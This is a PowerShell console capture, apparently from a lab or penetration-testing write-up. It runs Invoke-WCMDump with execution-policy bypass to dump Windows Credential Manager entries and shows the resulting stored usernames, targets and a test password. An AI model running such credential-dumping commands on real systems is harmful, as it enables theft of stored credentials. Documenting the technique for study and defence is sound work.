 PS C:\Users\zeroten\Desktop> powershell.exe -exec bypass -command "&{Import-Modu
le .\Invoke-WCMDump.ps1;Invoke-WCMDump}"
Username : DESKTOP-KM7CMT0\zeroten
Password :
Target : TERMSRV/192.168.244.143
Description :
LastWriteTime : 2024/5/17 20:43:03
LastWriteTimeUtc : 2024/5/17 12:43:03
Type : DomainPassword
PersistenceType : LocalComputer
Username : test
Password : test
Target : test.com
Description :
LastWriteTime : 2024/5/17 20:39:12
LastWriteTimeUtc : 2024/5/17 12:39:12
Type : Generic
PersistenceType : Enterprise
PS C:\Users\zeroten\Desktop>